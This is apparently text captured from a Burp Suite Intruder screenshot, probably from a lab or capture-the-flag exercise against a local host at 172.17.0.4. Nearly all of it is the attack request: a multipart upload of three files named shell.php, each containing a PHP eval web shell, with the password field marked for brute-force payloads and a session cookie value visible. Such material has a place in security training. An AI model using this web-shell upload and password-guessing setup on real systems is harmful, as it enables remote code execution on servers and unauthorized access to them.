 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.17.0.4 Update Host header to match target
10 Connection: close
11 Referer: http://172.17.0.4/index.php
12 Cookie: cookie_password=6216f8a75fd5bb3d5f22b6f9958cdede3fc086c2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------33931678752400002651363383199
16 Content-Disposition: form-data; name="plik[]"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php @eval($_POST['shell']);?>
20
21 -----------------------------33931678752400002651363383199
22 Content-Disposition: form-data; name="plik[]"; filename="shell.php"
23 Content-Type: application/x-php
24
25 <?php @eval($_POST['shell']);?>
26
27 -----------------------------33931678752400002651363383199
28 Content-Disposition: form-data; name="plik[]"; filename="shell.php"
29 Content-Type: application/x-php
30
31 <?php @eval($_POST['shell']);?>
32
33 -----------------------------33931678752400002651363383199
34 Content-Disposition: form-data; name="password"
35
36 §111§
37 -----------------------------33931678752400002651363383199--